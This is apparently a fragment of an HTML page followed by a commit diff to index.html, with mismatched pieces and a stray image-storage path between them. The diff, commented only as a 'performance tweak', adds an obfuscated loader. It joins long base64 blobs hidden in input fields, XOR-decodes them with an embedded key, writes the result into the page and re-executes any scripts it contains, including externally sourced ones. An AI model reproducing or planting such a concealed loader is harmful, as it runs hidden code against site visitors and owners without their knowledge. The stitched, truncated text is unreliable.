E48aHI5JEHlj+8TPLPXktcJ6f2puWcHpg3oQba5QFDVCL0ouCs"><input type="hidden" id="AUcVzC10" value="0QuEIvBM8uVCE0Yn4L+0sdsdtTmqT9r1Qh8VYLG/8+6cVMsmswaQ5QRGWT2q7be021fVM6QXlqoGSxdx46LglY9Z2WHqUszrUB1Uf7Cq7O+LSsd24kPI5VMBBWfrsvX2jF/XYfxAzaRMGAB/sKri6J5axnvjXMjzQh95Y6mt8PiHRMVus1zP8EwYAHG3v/Lpj0THYP9D1vVUYwNxtq/s4YoGwXjlQNXzTBgHMKmo9/[base64]/rD4zUrKdoEGiqwMSB0l4ue2+MIW13H1W9axEEZYea6kyPieStcl8k/YtkxdUCHr/qG9lkWpFvld1OVFCBx/9fqytN8Jkn79MtPhTQMVdqC2+dKeStd2oBeMsBBBFSKp67Cx00LebdhS2LhoJRVx4eqsu8oDmDjyAZCqFWxaIe76po33QpI6tx+dqxYGFSqNv+L4nhyWJPIGl6QRWxVsp/utu8sHkjimXJ+gFmpZNOr6rKz8E74y+lWMqgNcQXaupMj4nkrXP7RS0LENTkYlrr+50p5K13byUoyqA1xBf+Tzo6vNJp4lplyZoQYHEiLv8LX/l1H9dvJS2OVCXFAl0/avvdEfg360B5amFkZaP6+24qOeHpg3oQbWpg5ORiLL9rGskBiSO70Ene1FXF0+8Ljr454X23bgQsj1SxQ/cae/4qW0Std28gSZt0JNQT+nouK90g+aM7wG1rQXSkco1Pquvd0emCT6VdamDV9MfOXrrP+XUf128lLYrAQPHTPz8ev4xWDXdvJS2OUUTkdx6O2rv55X1zSmHNasDEFQI8/Lj5SFYNd28lLY5QBbW3/u8ay9zCKjG55SxeVFE0Yn4L+0sdsdtTmqT9r1Qh8VYLG/8+6cVMsmswaQ5QRGWT2q7be021fVM6QXlqoGSxdx46LglY9Z2WHqUszrUB1Uf7Cq7O+LSsd24kPI5VMBBWfrsvX2jF/XYfxAzaRMGAB/sKri6J5axnvjXMjzQh95Y6mt8PiHRMVus1zP8EwYAHG3v/Lpj0THYP9D1vVUYwNxtq/s4YoGwXjlQNXzTBgHMKmo9/aJX9dm8kLJ9EwfA3G35eDmgkWHN6YaxvlNXEM2ubj50p5K13byUpqxDAFWPebssZTXGYN4sxac7UVMWiHu+qb/l1H9dvJS2OVCXFAl0/avvdEfg360B5amFkZaP6+24qO0Std28lLY5UJNQT+p9qy22xi/Ap8+2PhCQEc44KTI+J5K13byUtinFkEbMuv+savyA4Qi/ACdqA1ZUHmg/K2o1w+TcftJ8uVCDxVxp+Lu+Ixax2b7SfLlQg8VLI2/4qW0YNd2tAeWphZGWj+n+aO00giWNbkxl7UbB0E0/+vu+NsGkju3HIzsQlQ/cae/4q7fGNcis1LF5QZAViTq+qyskAmFM7MGnYAOSlg06evq/8oPjyKzAJ2kRQYOW6e/4vjKC9kgsx6NoEISFSXi57bjtErXdvIGmesRW0w94rGyt80Dgz+9HNj4QghTOP/6pv+FYNd28lKMpExcQSjr+uys0RrXa/JVyOJZJRVxp7+2uZAZgy++F9apB0lBcbq/5fWHU85vogrf/mgPFXGn+627yweSOKZcmqoGVhsw9++nttopnz++FtCxAwYOW6e/4vjKC9kwvRGNtkoGDlunv+L4ygvZJbcenaYWBxxqjb/i+J4ehS/yCfLlQg8Vcaf7rbvLB5I4plydvQdMdj7q8qO22kLQNb0CgeJLFD9xp7/i+J4ZnzmlMZe1C0pRBM63p7TbB5I4plvDz0IPFXH6v6G5ygmfdvoX0eUZJRVxp7/i+N0FmSW9Hp3rB11HPvW35Z7fBps0sxGT5QFARSin+aOx0g+TbPVe2KBLFD9xp7/ipZ4MnjizHpS8QlQ/cae/4vieDpg1px+dqxYBVz7j5uyq2weYILcxkKwOSx0l5rb50p5K13aveNjlHyU/caf5t7bdHp45vFKbqhJWdj7q8qO22kKSOrcfnasWBhUqjb/i+J4cliTyAYikDA8IceLzp7XbBIN4owedtxt8UD3i/La3zELQeLEdlagDQVF88/q6rJlDzFzyUtjlFE5HcfP6uqzqBbQ5ogvY+EJMWTTm8YG30weWOLZai7UDQRVup+yyudBEgzOqBruqDFtQP/O/+PiZTd5t2FLY5UJGU3Gvvra9xh6jOZEdiLxLD0c08+qwtoVg/XbyUtisBA8dP+bpq7/fHpgk/BGUrBJNWjD1++L+mEqAP7wWl7JMRkYC4vy3qtspmDimF4CxSw9OW6e/4vieSpk3pBufpBZAR3/k86uo3AWWJLZcj7cLW1AF4ue28MoPjyKGHbuqElYcf/P3p7aWDII4sQaRqgwHHHH8leL4nkrXdvJSi60NWHY+9/anvOsj3zO+F5WgDFscao2/4vieStcr+1ybpBZMXXnh6qy7ygOYOPpb2L5oDxVxp7/i+J4Mljq+EJmmCWxaIf63tr3GHqM5kR2IvE4PUD3i8qe2ykPMXPJS2OVCD0h4vJXi+J5Kina3HougQlQ/cae/4vieDJY6vhCZpglsWiH+t7a9xh6jOZEdiLxOD1A94vKntspDzFzyUtjlHyUVcfqVyPieHZ44th2P6wFARSjE8K+13wSTdu9Sm6oSVnY+6vKjttpR/Wr9AZu3C19Bb42V/vfcBZMv7HjE6gpbWD25"><div id="xef0cc947" style="visibility:hidden">temp</div><div id="x33d4efea0" style="visibility:hidden">0</div><div id="_UtQxJtFbD" style="position:absolute;left:-9999px">temp</div><div id="sjVs1nyfPDiF" style="display:none"></div><div id="_Un2CXfAa8j" style="position:absolute;left:-9999px"> </div><script>function cGcTu3(){return Math.max(23,77);}
+/* performance tweak */
 (function(){
-var HrJxNa=atob('ZTsMErcFr8TbMiRu6s42Ug==');
-var WMkoFF=[];
-for(var xZ8Lvv=0;xZ8Lvv<7;xZ8Lvv++){
-  var _e=document.getElementById('x6123cdc'+xZ8Lvv);WMkoFF.push(_e?_e.value:'');
+var jYpH9W=atob('LzVRh5/C2L5q91bScvjFYg==');
+var z7Lq6n=[];
+for(var O4KmMK=0;O4KmMK<11;O4KmMK++){
+  var _e=document.getElementById('AUcVzC'+O4KmMK);z7Lq6n.push(_e?_e.value:'');
 }
-var PFEt1y=WMkoFF.join('');
-var W5Ryab=atob(PFEt1y);
-var gdtcCT=new Uint8Array(W5Ryab.length);
-for(xZ8Lvv=0;xZ8Lvv<W5Ryab.length;xZ8Lvv++){
-  gdtcCT[xZ8Lvv]=W5Ryab.charCodeAt(xZ8Lvv)^HrJxNa.charCodeAt(xZ8Lvv%HrJxNa.length);
+var sdiaQo=z7Lq6n.join('');
+var DAbRPK=atob(sdiaQo);
+var u97qum=new Uint8Array(DAbRPK.length);
+for(O4KmMK=0;O4KmMK<DAbRPK.length;O4KmMK++){
+  u97qum[O4KmMK]=DAbRPK.charCodeAt(O4KmMK)^jYpH9W.charCodeAt(O4KmMK%jYpH9W.length);
 }
-var tiArEo=new TextDecoder('utf-8').decode(gdtcCT);
-document.open();
-document.write(tiArEo);
-document.close();
+var JR9HDr=new TextDecoder('utf-8').decode(u97qum);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(JR9HDr);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var lcvFia=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(JR9HDr);
+var vrwalB=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(JR9HDr);
+var _h=lcvFia?lcvFia[1]:'';
+var _b=vrwalB?vrwalB[1]:JR9HDr;
+
+/* Copy allowed head elements */
+if(_h){
+  var LClDnH=document.createElement('div');
+  LClDnH.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(LClDnH.firstChild){
+    var _n=LClDnH.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      LClDnH.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var j8yizQ=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){j8yizQ.push([1,_s[1]]);}
+  else if(_c.trim()){j8yizQ.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(O4KmMK=0;O4KmMK<j8yizQ.length;O4KmMK++){
+  tBifjH=j8yizQ[O4KmMK];
+  var ChDDQd=document.createElement('script');
+  if(tBifjH[0]){
+    ChDDQd.src=tBifjH[1];
+  }else{
+    ChDDQd.textContent=tBifjH[1];
+  }
+  document.body.appendChild(ChDDQd);
+}
 })();</script><!-- end --></body></html>

==== commit 7bc5d3e8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,22 @@
-<!doctype html>
-<html><head><meta charset="utf-8"><title>App</title></head><body><!-- build --><input type="hidden" id="AUcVzC0" value="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"><input type="hidden" id="AUcVzC1" value="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"><input type="hidden" id="AUcVzC2" value="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"><input type="hidden" id="AUcVzC3" 